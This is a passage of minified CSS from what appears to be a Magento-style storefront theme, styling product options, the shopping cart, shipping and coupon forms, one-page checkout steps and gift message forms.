#C0C0C0}.grouped-items-table-wrapper{border:solid 1px #C0C0C0;width:100%;padding:10px;margin-bottom:15px}.grouped-items-table-wrapper tbody tr:last-child td{border-bottom:none}@media only screen and (max-width:479px){.grouped-items-table-wrapper{margin-bottom:15px}}.grouped-items-table .name-wrapper{color:#0053a0;font-family:"Roboto",sans-serif}.grouped-items-table .qty-wrapper{padding-top:7px}.grouped-items-table .qty-label{margin-left:7px}.grouped-items-table td{padding:4px}.grouped-items-table td:last-child{width:30%;text-align:left}.grouped-items-table .price-box{text-align:right}.product-options{width:100%;margin:10px 0 0;padding:10px 15px 15px;border:1px solid #CCC;clear:both;position:relative}.product-options p.required{position:absolute;top:6px;right:15px;text-align:right}@media only screen and (max-width:979px){.product-view .product-options .required{position:static}}.product-options dt{margin:10px 0 3px;font-weight:normal}.product-options dt:first-child{margin-top:0}.product-options dd .qty-holder{display:block;padding:10px 0 0 0}.product-options dd .qty-holder .qty{width:3em}.product-options dd .qty-holder label{vertical-align:middle}.product-options dd .qty-disabled{background:none;border:0;padding:0 2px}.product-options dd{padding:0 0 10px 0;margin:0 0 5px;border-bottom:1px solid #EDEDED}.product-options dl.last dd.last{border-bottom:0;padding-bottom:5px;margin-bottom:0}.product-options dd .input-text{width:98%}.product-options dd .input-box{padding-top:0}.product-options dd input.datetime-picker{width:150px}.product-options dd .time-picker{display:inline-block;*display:inline;zoom:1;padding:2px 0;vertical-align:middle}.product-options dd textarea{width:98%;height:8em}.product-options dd select{width:330px;max-width:100%}.product-options ul.options-list{margin-right:5px}.product-options ul.options-list li{line-height:1.5;margin-bottom:7px}.product-options ul.options-list li:last-child{margin-bottom:0}.product-options ul.options-list .radio,.product-options ul.options-list .checkbox{float:left;margin-top:5px}.product-options ul.options-list .label{display:block}.product-options ul.options-list label{font-weight:normal}.product-options p.note{margin:0;font-size:11px}.product-options-bottom{background-color:#F4F4F4;padding:15px 20px;border:1px solid #CCC;border-top:0;margin-bottom:10px}.product-options-bottom:after{content:'';display:block;clear:both}.product-options-bottom:after:before,.product-options-bottom:after:after{content:" ";display:table}.product-options-bottom:after:after{clear:both}.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{float:right;margin:0;padding:0 0 10px;border:0;background:0;color:#636363}@media only screen and (max-width:1199px){.product-options-bottom .product-pricing,.product-options-bottom .tier-prices{float:none;width:100%;text-align:right;padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #CCC}}.product-options-bottom .tier-prices li{background:0;padding:2px 0}.product-options-bottom .tier-prices .price,.product-options-bottom .tier-prices .benefit{color:#636363}.product-options-bottom .price-box{display:none;float:right;margin:0 0 10px;padding:0}@media only screen and (max-width:479px){.product-options-bottom .price-box .price-as-configured{text-align:right}.product-options-bottom .price-box .price-as-configured .price-label{display:block}}.product-options-bottom .price-tax{float:left}.block-related li{margin-bottom:7px}.block-related .block-title{border-bottom:none}.block-related .block-title h2{margin:0;margin-bottom:0.5em;color:#636363;font-family:"Roboto",sans-serif;font-size:24px;font-weight:400;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility;text-transform:uppercase;margin-bottom:0}.block-related .block-subtitle{margin-bottom:7px}.block-related .product{margin-left:20px;position:relative}.block-related .checkbox{float:left;margin-top:36px}.block-related .product-details{margin-left:90px}.block-related .product-name{margin-bottom:3px}.block-related .product-details .price-box{margin:2px 0 3px}.block-related .product-details .price-box a,.block-related .product-details .price-box p,.block-related .product-details .price-box span{float:left;margin-left:3px}.block-related .product-details .price-box a:first-child,.block-related .product-details .price-box p:first-child,.block-related .product-details .price-box span:first-child{margin-left:0;font-size:16px;padding-right:5px;padding-left:5px}.block-related .product-details .price-box:after{content:'';display:block;clear:both}.block-related .product-details .price-box:after:before,.block-related .product-details .price-box:after:after{content:" ";display:table}.block-related .product-details .price-box:after:after{clear:both}.block-related .link-wishlist{display:none}.box-up-sell{margin-top:20px}.box-up-sell .ratings{display:none}.cart-msrp-totals{color:red;font-size:12px !important;font-weight:bold;margin:10px 10px 0;padding:10px;text-align:right;text-transform:uppercase}.map-cart-sidebar-total{color:red;display:block;font-size:10px;font-weight:bold;text-align:left;padding:2px 5px}.map-popup{background:#FFF;border:5px solid #CCC;margin:12px 0 0;position:absolute;text-align:left;width:450px;z-index:100}@media only screen and (min-width:771px){.map-popup.map-popup-right{left:10px !important}.map-popup.map-popup-left{left:auto !important;right:10px !important}}@media only screen and (max-width:770px){.map-popup{width:100%;left:0px !important}}.map-popup .map-popup-heading{padding:8px 10px;margin-right:40px;width:auto}.map-popup .map-popup-heading h3{font-size:14px;margin:0;overflow:hidden;white-space:nowrap;word-wrap:break-word;text-align:left;text-overflow:ellipsis}@media only screen and (max-width:479px){.map-popup .map-popup-heading h3{text-align:center}}.map-popup .map-popup-close{display:block;position:absolute;top:0px;right:0px;height:36px;width:36px;font-size:20px;line-height:32px;text-align:center}.map-popup .map-popup-content{border-top:1px solid #EDEDED;padding:10px;margin:0 10px;overflow:hidden;text-align:left}@media only screen and (max-width:479px){.map-popup .map-popup-content{text-align:center}}.map-popup .map-popup-checkout{padding:10px 0}.map-popup .map-popup-checkout form:after{content:'';display:block;clear:both}.map-popup .map-popup-checkout form:after:before,.map-popup .map-popup-checkout form:after:after{content:" ";display:table}.map-popup .map-popup-checkout form:after:after{clear:both}.map-popup .map-popup-checkout span{display:block}.map-popup .map-popup-checkout .button,.map-popup .map-popup-checkout .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .map-popup .map-popup-checkout a{float:left;margin:0 2px;clear:left}.map-popup .map-popup-checkout .additional-addtocart-box{float:left;min-width:210px}.map-popup .map-popup-checkout .additional-addtocart-box li{list-style-type:none}.map-popup .map-popup-checkout .paypal-logo{width:auto}.map-popup .map-popup-checkout .paypal-logo a{display:inline-block;float:left;clear:left}.map-popup .map-popup-checkout .paypal-logo .paypal-or{float:left;text-align:center;padding:5px 15px;clear:left}.map-popup .map-popup-checkout .paypal-logo:after{content:'';display:block;clear:both}.map-popup .map-popup-checkout .paypal-logo:after:before,.map-popup .map-popup-checkout .paypal-logo:after:after{content:" ";display:table}.map-popup .map-popup-checkout .paypal-logo:after:after{clear:both}.map-popup .map-popup-checkout .paypal-logo .bml_button a{clear:left}@media only screen and (max-width:479px){.map-popup .map-popup-checkout{text-align:center}.map-popup .map-popup-checkout .button,.map-popup .map-popup-checkout .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .map-popup .map-popup-checkout a,.map-popup .map-popup-checkout .additional-addtocart-box,.map-popup .map-popup-checkout .paypal-logo a,.map-popup .map-popup-checkout .paypal-logo .paypal-or{float:none}.map-popup .map-popup-checkout .additional-addtocart-box{min-width:0px}.map-popup .map-popup-checkout .paypal-logo .paypal-or{margin:0px;margin-bottom:10px}}.map-popup .map-popup-checkout:after{content:'';display:block;clear:both}.map-popup .map-popup-checkout:after:before,.map-popup .map-popup-checkout:after:after{content:" ";display:table}.map-popup .map-popup-checkout:after:after{clear:both}.map-popup .map-popup-price{padding:10px 0}@media only screen and (max-width:479px){.map-popup .map-popup-price{text-align:center;padding-top:0px}}.map-popup .map-popup-price .price-box,.map-popup .map-popup-price .price-box .special-price{display:inline-block;margin:0;padding:0}.map-popup .map-popup-price .price-box .minimal-price-link{display:inline-block}.map-popup .map-popup-text{padding:10px 0;margin:0 10px;word-wrap:break-word}.map-popup .map-popup-text,.map-popup .map-popup-only-text{border-top:1px solid #EDEDED}.price-box .map-link{display:block;text-align:center}.block-compare .product-name:after{content:'';display:block;clear:both}.block-compare .product-name:after:before,.block-compare .product-name:after:after{content:" ";display:table}.block-compare .product-name:after:after{clear:both}.compare-table .product-image{display:inline-block}.compare-table .product-shop-row.top td{padding-bottom:0;border-bottom:0}.compare-table .product-shop-row.bottom td{padding-top:0}.cart-table{float:left;width:60%}.cart .button,.cart .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .cart a{white-space:normal}.cart-forms,.cart-totals-wrapper,.crosssell{float:right;clear:right;width:40%;padding-left:20px}.cart-totals,.cart-forms .discount,.cart-forms .giftcard,.cart-forms .shipping{padding:10px;background-color:#F4F4F4;border:1px solid #CCC}.cart-table,.cart-totals,.cart-forms .discount,.cart-forms .giftcard,.cart-forms .shipping{margin-bottom:20px}.checkout-cart-index #postcode{width:100%}.display-both-prices .cart-table{float:none;width:100%}.display-both-prices .cart-forms{float:left;padding-right:10px;padding-left:0}.display-both-prices .cart-totals-wrapper,.display-both-prices .crosssell{padding-left:10px}.display-both-prices .cart-forms,.display-both-prices .cart-totals-wrapper,.display-both-prices .crosssell{width:50%}.display-both-prices .crosssell{clear:right;float:right}@media only screen and (max-width:979px){.display-single-price .cart-table{float:none;width:100%}.display-single-price .cart-forms{float:left;padding-right:10px;padding-left:0}.display-single-price .cart-totals-wrapper,.display-single-price .crosssell{padding-left:10px}.display-single-price .cart-forms,.display-single-price .cart-totals-wrapper,.display-single-price .crosssell{width:50%}.display-single-price .crosssell{clear:right;float:right}}@media only screen and (max-width:599px){.product-cart-sku{display:none}.display-both-prices .cart-forms,.display-both-prices .cart-totals-wrapper,.display-both-prices .crosssell,.display-single-price .cart-forms,.display-single-price .cart-totals-wrapper,.display-single-price .crosssell{padding-top:0;padding-left:0;padding-right:0;float:none;width:100%}}.display-single-price:after{content:'';display:block;clear:both}.display-single-price:after:before,.display-single-price:after:after{content:" ";display:table}.display-single-price:after:after{clear:both}.cart .page-title{margin-bottom:15px;border-bottom:1px solid #EDEDED}.cart .page-title:after{content:'';display:block;clear:both}.cart .page-title:after:before,.cart .page-title:after:after{content:" ";display:table}.cart .page-title:after:after{clear:both}.cart .page-title h1{float:left;border-bottom:none;margin-bottom:6px;margin-right:10px}.checkout-types{float:right;text-align:right;max-width:100%}.checkout-types li{vertical-align:top;margin:0 0 5px 5px}.checkout-types li:after{content:'';display:block;clear:both}.checkout-types li:after:before,.checkout-types li:after:after{content:" ";display:table}.checkout-types li:after:after{clear:both}.checkout-types li img{display:inline;vertical-align:top}.checkout-types li:first-child{margin-left:0}.checkout-types .method-checkout-cart-methods-multishipping{display:block}.checkout-types.top li{display:inline-block}.checkout-types.top .bml_button{display:inline-block;vertical-align:top}.checkout-types.top .bml_button img{display:block}.checkout-types.top .paypal-logo .paypal-or{margin-top:5px}.checkout-types.bottom .paypal-logo a,.checkout-types.minicart .paypal-logo a{display:block}.checkout-types.bottom .paypal-or,.checkout-types.minicart .paypal-or{margin:0px;display:block;text-align:center}@media only screen and (min-width:741px){.checkout-types.bottom .paypal-or{text-align:right;padding-right:70px}}.cart-totals .checkout-types .btn-checkout{margin-bottom:7px}@media only screen and (max-width:740px){.checkout-types{float:none;text-align:center}.checkout-types.bottom .paypal-or,.checkout-types.minicart .paypal-or{width:auto;float:none}.checkout-types li{float:none;width:100%;margin-left:0}}@media only screen and (max-width:599px){.btn-checkout{width:100%}}.cart-table{font-family:"Roboto",sans-serif}.cart-table th,.cart-table td,.cart-table tbody td{border-bottom:none;vertical-align:top}.cart-table h2{color:#636363;font-size:14px;font-weight:600;margin-bottom:0}.cart-table thead th,.cart-table tbody td{background-color:transparent;padding:10px 5px;font-family:"Roboto",sans-serif}.cart-table .product-cart-info,.cart-table .product-cart-actions{padding-left:15px}.cart-table tr{border-bottom:1px solid #C0C0C0}.cart-table tfoot tr{background:none}.cart-table tfoot tr > td:after{content:'';display:block;clear:both}.cart-table tfoot tr > td:after:before,.cart-table tfoot tr > td:after:after{content:" ";display:table}.cart-table tfoot tr > td:after:after{clear:both}.cart-table span.or{font-size:9px;padding:0 5px;text-transform:uppercase;font-family:"Roboto",sans-serif}.cart-table .product-cart-image .cart-links,.cart-table .product-cart-info .btn-remove,.cart-table .product-cart-actions .button,.cart-table .product-cart-actions .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .cart-table .product-cart-actions a{display:none}.cart-table .product-cart-image{padding-left:0;padding-right:0}.cart-table .product-cart-image .product-image img{max-width:100%;width:100%}.cart-table .product-cart-image a.cart-edit{display:none}.cart-table .product-cart-sku{font-family:"Lora",sans-serif;font-style:italic;font-size:12px;margin:5px 0 12px}.cart-table .product-cart-sku .label{font-weight:600}.cart-table .btn-empty{float:left}.cart-table .product-cart-total,.cart-table .product-cart-price{text-align:center}.cart-table .cart-tax-total{position:relative;cursor:pointer}.cart-table .cart-tax-total:after{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid #0053a0;border-left:none;position:absolute;top:3px;right:-11px}.cart-table .cart-tax-total.cart-tax-total-expanded:after{content:'';position:absolute;width:0;height:0;display:block;border-right:6px solid transparent;border-left:6px solid transparent;border-top:6px solid #0053a0;border-bottom:none;right:-15px;top:6px}.cart-table .cart-links > li{white-space:nowrap;line-height:1.3;margin-bottom:5px;min-width:65px;font-size:13px}.cart-table .cart-links > li > a{display:block}.cart-table .cart-links > li:last-child{margin-bottom:0}.cart-table .product-cart-actions{min-width:60px;text-align:center}.cart-table .product-cart-actions .qty{height:30px;border-color:#C0C0C0;border-radius:0;margin-bottom:10px;text-align:center;width:3.2em}.cart-table .product-cart-actions .button,.cart-table .product-cart-actions .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .cart-table .product-cart-actions a{margin-bottom:5px}.cart-table .item-options{padding-left:15px}@media only screen and (max-width:770px){.cart-table th{font-size:12px}.cart-table th,.cart-table td{padding:7px 6px}.cart-table .product-cart-actions > li{white-space:inherit}}@media only screen and (max-width:699px){.display-both-prices .cart-table thead th.cart-total-head,.display-both-prices .cart-table td.product-cart-total{display:none}}@media only screen and (max-width:599px){.cart-table colgroup,.cart-table thead{display:none}.cart-table tr{display:block;margin-bottom:10px;padding-bottom:10px;position:relative;width:100%}.cart-table tr:after{content:'';display:block;clear:both}.cart-table tr:after:before,.cart-table tr:after:after{content:" ";display:table}.cart-table tr:after:after{clear:both}.cart-table tr:last-child{margin-bottom:0}.cart-table tfoot tr{padding-bottom:0}.cart-table td{border:none;display:block}.cart-table td[data-rwd-label]{padding-left:15px;margin-bottom:6px}.cart-table td[data-rwd-label] .price{font-weight:normal}.cart-table td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Roboto",sans-serif;padding-right:5px;text-transform:uppercase}.cart-table td.product-cart-price{text-align:left}.cart-table h2{font-size:12px}.cart-table .cart-links{padding-top:5px;padding-right:5px}.cart-table .cart-links > li{white-space:normal;text-align:center}.cart-table .cart-links > li > a{padding:2px 0px}.cart-table .cart-tax-info{font-style:italic;padding-left:15px;font-size:13px}.cart-table .cart-tax-info .price{font-size:13px}.cart-table .product-cart-image{width:25%;float:left;padding-bottom:0}.cart-table .product-cart-image a.cart-edit{display:block;font-size:16px;text-align:center;text-transform:uppercase}.cart-table .product-cart-info,.cart-table td[data-rwd-label]{float:right;width:75%}.cart-table .product-cart-actions,.cart-table .product-cart-price{padding-bottom:0;padding-top:0;float:right}.cart-table .product-cart-remove,.cart-table .product-cart-total,.cart-table .product-cart-actions .cart-links{display:none}.cart-table .product-cart-image .cart-links,.cart-table .product-cart-info .btn-remove{display:block}.cart-table .product-cart-actions .button,.cart-table .product-cart-actions .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .cart-table .product-cart-actions a{display:none}.cart-table .product-cart-info .btn-remove{float:right;margin:-4px 0px 2px 7px}.cart-table .product-cart-info .product-cart-sku{margin-bottom:5px}.cart-table .product-cart-actions{text-align:left}.cart-table .product-cart-actions .qty{margin-right:7px;margin-bottom:7px}.cart-table .price,.cart-table .product-cart-price:before{font-weight:500;font-size:15px;font-family:"Roboto",Verdana,Arial,sans-serif}.cart-table .cart-footer-actions{text-align:center;width:100%}.cart-table .cart-footer-actions #empty_cart_button{float:right}.cart-table .cart-footer-actions .btn-continue{float:left}.cart-table .cart-footer-actions .btn-update,.cart-table .cart-footer-actions span.or{display:none}.display-both-prices .cart-table td[data-rwd-tax-label]:before{content:attr(data-rwd-tax-label) ":"}}.shipping h2{font-size:12px;font-weight:bold;margin:0 0 5px}.shipping select{max-width:100%;height:30px;display:block;border:1px solid #C0C0C0}.shipping select.validation-failed{border-color:#DF280A}.shipping .shipping-desc{display:none}.shipping .buttons-set{border:none;margin:0;padding:0}.shipping .form-list:after{content:'';display:block;clear:both}.shipping .form-list:after:before,.shipping .form-list:after:after{content:" ";display:table}.shipping .form-list:after:after{clear:both}.shipping .form-list li{float:left;margin:5px 2% 10px 0}.shipping .form-list .shipping-country{width:37%}.shipping .form-list .shipping-region{width:41%}.shipping .form-list .shipping-postcode{margin-right:0;width:18%}.shipping .form-list .shipping-postcode input{margin-top:4px}.shipping .form-list .input-box{padding-top:0}.shipping .form-list input{height:30px;margin-top:4px}.shipping .form-list label{font-family:"Roboto",sans-serif;font-size:13px;font-weight:400;text-transform:uppercase;white-space:nowrap}.shipping .sp-methods{padding:10px 0 0;text-align:left}.shipping .sp-methods dd{margin-bottom:10px}.shipping .sp-methods label{font-family:"Lora",sans-serif;font-size:12px;font-style:italic;min-width:100px}.shipping .sp-methods label span{font-family:"Roboto",sans-serif;font-weight:bold;font-style:normal}.shipping #co-shipping-method-form .buttons-set .button,.shipping #co-shipping-method-form .buttons-set .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .shipping #co-shipping-method-form .buttons-set a{float:left;margin-left:0}.shipping #co-shipping-method-form .sp-methods dd label{border:1px solid #CCC;background-color:#ededed;min-width:220px}.shipping #co-shipping-method-form .sp-methods dd label:hover{background-color:gainsboro}@media only screen and (max-width:770px){.shipping .shipping-form .form-list > li{width:100%;float:none}.shipping .shipping-form .form-list > li label{display:block}.shipping .shipping-form .form-list > li input,.shipping .shipping-form .form-list > li select{width:100%}}.cart .cart-totals{text-align:right}.cart .cart-totals:after{content:'';display:block;clear:both}.cart .cart-totals:after:before,.cart .cart-totals:after:after{content:" ";display:table}.cart .cart-totals:after:after{clear:both}.cart .cart-totals table{font-family:"Roboto",sans-serif;font-size:12px;margin-bottom:20px;text-transform:uppercase;width:100%}.cart .cart-totals table td{padding:2px 0px}.cart .cart-totals table td:first-child{padding-right:10px;min-width:120px}.cart .cart-totals table tbody tr:last-child td,.cart .cart-totals table tbody tr:last-child th{padding-bottom:10px}.cart .cart-totals table tfoot{border-top:1px solid #E6E6E6;border-bottom:1px solid #E6E6E6}.cart .cart-totals table tfoot td{font-size:24px;padding:2px 5px;vertical-align:top}.cart .cart-totals table tfoot strong span,.cart .cart-totals table tfoot span.price{font-family:"Roboto",Verdana,Arial,sans-serif}.cart .cart-totals table tfoot strong{font-weight:400}@media only screen and (max-width:600px){.cart-totals{text-align:right}}@media only screen and (max-width:770px){.cart .cart-totals table tfoot td{font-size:18px}}.discount-form:after,#giftcard-form:after{content:'';display:block;clear:both}.discount-form:after:before,.discount-form:after:after,#giftcard-form:after:before,#giftcard-form:after:after{content:" ";display:table}.discount-form:after:after,#giftcard-form:after:after{clear:both}#discount-coupon-form,.cart .giftcard{width:100%}#discount-coupon-form h2,.cart .giftcard h2{display:none}#discount-coupon-form label,.cart .giftcard label{font-family:"Roboto",sans-serif;font-size:12px;font-weight:400;text-align:left;text-transform:uppercase;min-width:105px;display:inline-block;margin-right:10px}#discount-coupon-form .field-wrapper,.cart .giftcard .field-wrapper{display:inline-block}#discount-coupon-form .validation-advice,.cart .giftcard .validation-advice{display:inline}#discount-coupon-form .button-wrapper,.cart .giftcard .button-wrapper{display:inline-block;vertical-align:bottom}#discount-coupon-form .button-wrapper > button,.cart .giftcard .button-wrapper > button{float:left}#discount-coupon-form .input-text,.cart .giftcard .input-text{border-radius:0;height:30px;margin:4px 10px 0 0;width:190px}.cart .giftcard p{margin-bottom:7px}.cart .giftcard .check-gc-status{float:left;padding:0px}.cart .giftcard .check-gc-status > span > span{font-size:14px;text-transform:none}.crosssell h2{color:#0053a0}.crosssell .item a.product-image{width:auto;float:left}@media only screen and (max-width:979px){.crosssell{}.crosssell .products-grid > li:nth-child(even),.crosssell .products-grid > li:nth-child(3n),.crosssell .products-grid > li{width:47.72727%;margin-right:4.54545%}.crosssell .products-grid > li:nth-child(odd){clear:left}.crosssell .products-grid > li:nth-child(even){margin-right:0}.crosssell .products-grid > li:nth-child(3n+1){clear:none}}@media only screen and (max-width:599px){.cart-table .cart-tax-total:after{right:-9px}.cart-table .cart-tax-total.cart-tax-total-expanded:after{right:-13px}}@media only screen and (max-width:320px){.crosssell ul .item{padding:0 0px 40px}.crosssell ul .product-details .crosssell-actions{padding:0 5px}}.checkout-onepage-index .col-right,.checkout-onepage-index .col-left{display:none}.checkout-onepage-index .col-main{width:auto;float:none}@media only screen and (min-width:980px){.checkout-onepage-index .col-main{float:left;width:68.75%;padding-right:20px}.checkout-onepage-index .col-right,.checkout-onepage-index .col-left{width:31.25%;display:block}.checkout-onepage-index .col-right{padding-left:0}}.opc select{width:365px}.opc .section .step-title{width:100%;border-top:1px solid #ECECEC;position:relative;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.opc .section .step-title:after{content:'';display:block;clear:both}.opc .section .step-title:after:before,.opc .section .step-title:after:after{content:" ";display:table}.opc .section .step-title:after:after{clear:both}.opc .section.allow:not(.active) .step-title{cursor:pointer}.no-touch .opc .section.allow:not(.active) .step-title:hover{background-color:#F4F4F4}.opc .section.active .step-title{border-bottom:1px solid #ECECEC}.opc .section .step-title a{display:none}.opc .section.allow:not(.active) .step-title a{display:block;float:right;line-height:40px;height:40px;padding:0px 10px}.no-touch .opc .section .step-title a:hover{text-decoration:none}.opc .section .step-title .number,.opc .section.allow.active .step-title .number,.no-touch .opc .section.allow:hover .step-title .number{width:26px;height:26px;text-align:center;color:#FFF;line-height:26px;background-color:#0053a0;display:block;position:absolute;top:50%;left:10px;margin-top:-13px}.opc .section.allow .step-title .number{background-color:#ffa9a9}.opc .section.allow .step-title h2{color:#A0A0A0}.opc .section.allow .step-title:hover h2,.opc .section.active .step-title h2{color:#0053a0}.opc .section .step-title h2{font-size:16px;font-weight:400;line-height:40px;height:40px;float:left;margin:0px 4px 0px 45px}.opc .section .step{padding:20px}.opc .section .step:after{content:'';display:block;clear:both}.opc .section .step:after:before,.opc .section .step:after:after{content:" ";display:table}.opc .section .step:after:after{clear:both}@media only screen and (max-width:979px){.opc .section .step{padding:10px}}.opc select{max-width:365px;width:100%}.opc h3{font-weight:500}.opc .buttons-set{text-align:left}.opc .buttons-set button.button{float:left;margin-left:0;margin-right:10px;margin-bottom:0}.opc .buttons-set p.required{float:right;margin-left:5px;margin-bottom:0}.opc .buttons-set .back-link{float:right;margin:0}.opc .buttons-set a{line-height:20px;display:inline-block;padding:5px 5px 5px 0}@media only screen and (max-width:479px){.opc .buttons-set .button + .buttons-set .button,.opc .buttons-set .product-block .product-info .actions .add-to-links li a + .buttons-set .button,.product-block .product-info .actions .add-to-links li .opc .buttons-set a + .buttons-set .button,.opc .buttons-set .button + .buttons-set .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .opc .buttons-set .button + .buttons-set a,.opc .buttons-set .product-block .product-info .actions .add-to-links li a + .buttons-set a,.product-block .product-info .actions .add-to-links li .opc .buttons-set a + .buttons-set a,.paypal-express-review .buttons-set .button + .buttons-set .button,.paypal-express-review .buttons-set .product-block .product-info .actions .add-to-links li a + .buttons-set .button,.product-block .product-info .actions .add-to-links li .paypal-express-review .buttons-set a + .buttons-set .button,.paypal-express-review .buttons-set .button + .buttons-set .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .paypal-express-review .buttons-set .button + .buttons-set a,.paypal-express-review .buttons-set .product-block .product-info .actions .add-to-links li a + .buttons-set a,.product-block .product-info .actions .add-to-links li .paypal-express-review .buttons-set a + .buttons-set a{margin-left:0}}.opc #opc-login .step{padding:0px}.opc #opc-login .buttons-set{border-top:0;padding-top:5px}@media only screen and (max-width:770px){.opc #opc-login .description,.opc #opc-login p.required{display:none}}#opc-payment .note{padding:10px}.opc.opc-firststep-login .section:not(#opc-login) .step-title,.opc-block-progress-step-login{-webkit-transition:opacity 300ms linear 0;transition:opacity 300ms linear 0}.opc.opc-firststep-login .section#opc-login .step-title .number{-webkit-transition:width 80ms linear 0;transition:width 80ms linear 0}.opc.opc-firststep-login .section#opc-login .step-title h2{-webkit-transition:margin-left 80ms linear 0;transition:margin-left 80ms linear 0}body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section:not(#opc-login) .step-title,body:not(.opc-has-progressed-from-login) .opc-block-progress-step-login{opacity:0}body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section#opc-login .step-title .number{width:0px;overflow:hidden}body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section#opc-login .step-title h2{margin-left:0px}.sp-methods{margin:0 0 8px}.sp-methods dt{margin:13px 0 5px;font-weight:bold}.sp-methods dt:first-child{margin:0 0 5px}.sp-methods dd li{margin:5px 0}.sp-methods label img{float:left}.sp-methods label a{margin-top:6px;float:right;margin-left:10px}.sp-methods .price{font-weight:bold}.sp-methods .form-list{padding-left:20px}.sp-methods .form-list li{margin:0 0 8px}.sp-methods select.month{width:120px;margin-right:10px}.sp-methods select.year{width:96px}.sp-methods input.cvv{width:4em !important}.sp-methods #advice-validate-cc-exp-ccsave_expiration{max-width:130px}.sp-methods .checkmo-list li{margin:0 0 5px;content:'';display:block;clear:both}.sp-methods .checkmo-list li:before,.sp-methods .checkmo-list li:after{content:" ";display:table}.sp-methods .checkmo-list li:after{clear:both}.sp-methods .checkmo-list label{width:165px;padding-right:15px;text-align:right;float:left}.sp-methods .checkmo-list address{float:left}@media only screen and (max-width:479px){.sp-methods .checkmo-list{padding-left:0}.sp-methods .checkmo-list label{width:135px}}.sp-methods .release-amounts{margin:0.5em 0}.sp-methods .release-amounts button{float:left;margin:5px 10px 0 0}.block-progress{border:0;margin:0;border-left:1px solid #CCC;padding-left:20px}.block-progress .block-content{font-size:13px}.block-progress dt{padding-top:6px;margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;margin-bottom:6px;text-transform:uppercase;font-weight:normal;color:#A0A0A0}.block-progress dt.complete{color:#636363}.block-progress dd{padding-left:15px;margin-bottom:10px;font-family:"Lora",sans-serif;font-style:italic}.block-progress dd address{font-style:italic}.block-progress #payment-progress-opcheckout .subtitle{margin-bottom:3px}.block-progress .payment-info dt{padding:0;margin:0 0 3px 0;color:#636363;font-family:"Lora",sans-serif;text-transform:none;font-style:italic;float:left;clear:both;font-size:13px}.block-progress .payment-info dt:after{content:':'}.block-progress .payment-info dd{float:left;margin-bottom:3px;font-size:13px}.block-progress .payment-info:after{content:'';display:block;clear:both}.block-progress .payment-info:after:before,.block-progress .payment-info:after:after{content:" ";display:table}.block-progress .payment-info:after:after{clear:both}#checkout-review-table .btn-remove img{display:none}#checkout-review-table-wrapper{clear:both}#review-buttons-container{width:100%;margin-top:15px;margin-bottom:15px}#review-buttons-container .btn-checkout{min-width:220px}#review-buttons-container .please-wait{float:left;margin-right:10px}#review-buttons-container .f-left{float:right}@media only screen and (max-width:599px){.linearize-table-large.checkout-review-table thead tr:nth-child(1n+2){display:none}}@media only screen and (max-width:479px){.linearize-table.checkout-review-table thead tr:nth-child(1n+2){display:none}}.opc-block-progress dt.complete a,.opc-block-progress dt.complete .separator{display:inline}.opc-block-progress dt a,.opc-block-progress dt .separator{display:none}#checkout-step-review .opc-block-progress{border-left:none;padding-left:0}#checkout-step-review .opc-block-progress .block-title{display:none}#checkout-step-review .opc-block-progress .block-content{display:block !important;padding:0}#checkout-step-review .opc-block-progress .block-content > dl > div{float:left;width:50%}@media only screen and (max-width:479px){#checkout-step-review .opc-block-progress .block-content > dl > div{float:none;width:auto}}#checkout-step-review .opc-block-progress .block-content .changelink{display:none}@media only screen and (max-width:479px){#checkout-review-table thead > tr > th{display:none}#checkout-review-table thead > tr > th:first-child{display:block}#checkout-review-table thead > tr > th:first-child{display:block}}#checkout-step-review .centinel > p{margin-bottom:10px}#checkout-step-review .centinel iframe{width:100%;min-height:400px}.gift-messages-form .item{content:'';display:block;clear:both;margin-top:30px}.gift-messages-form .item:before,.gift-messages-form .item:after{content:" ";display:table}.gift-messages-form .item:after{clear:both}.gift-messages-form .item h5{font-weight:bold}.gift-messages-form .item .product-img-box{width:auto;float:left;padding-right:15px}.gift-messages-form .item .details{float:left}.gift-message-form .inner-box > div{content:'';display:block;clear:both;width:100%;margin-top:15px;display:block}.gift-message-form .inner-box > div:before,.gift-message-form .inner-box > div:after{content:" ";display:table}.gift-message-form .inner-box > div:after{clear:both}.gift-message-form .inner-box > div.extra-options-container p{margin-bottom:15px}.gift-message-form .gift-wrapping-form label{margin-right:10px}.gift-message-form .gift-wrapping-form img{float:left}.gift-message-form .gift-wrapping-form .gift-wrapping-design{height:75px}.gift-message-form .gift-wrapping-form .gift-wrapping-design:after{content:'';display:block;clear:both}.gift-message-form .gift-wrapping-form .gift-wrapping-design:after:before,.gift-message-form .gift-wrapping-form .gift-wrapping-design:after:after{content:" ";display:table}.gift-message-form .gift-wrapping-form .gift-wrapping-design:after:after{clear:both}.gift-message-form .gift-wrapping-form .gift-wrapping-design .image-box{margin-right:5px}.gift-message-form .gift-item{padding-bottom:10px;margin-bottom:10px;border-bottom:solid 1px #ECECEC}.gift-message-form .gift-item:after{content:'';display:block;clear:both}.gift-message-form .gift-item:after:before,.gift-message-form .gift-item:after:after{content:" ";display:table}.gift-message-form .gift-item:after:after{clear:both}.gift-message-form .gift-item .product-img-box{width:200px}.gift-message-form .gift-item .product-img-box 